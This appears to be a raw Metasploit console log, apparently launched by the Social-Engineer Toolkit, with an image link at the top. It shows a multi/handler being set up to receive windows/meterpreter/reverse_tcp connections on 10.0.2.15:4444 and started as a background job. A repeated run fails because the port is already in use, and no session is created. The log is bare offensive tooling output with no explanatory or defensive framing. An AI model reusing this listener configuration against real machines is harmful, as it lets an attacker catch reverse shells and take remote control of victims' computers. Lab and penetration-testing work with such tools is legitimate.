 Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (/root/.set/meta_config)> set LPORT 4444
LPORT ⇒ 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.0.2.15:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.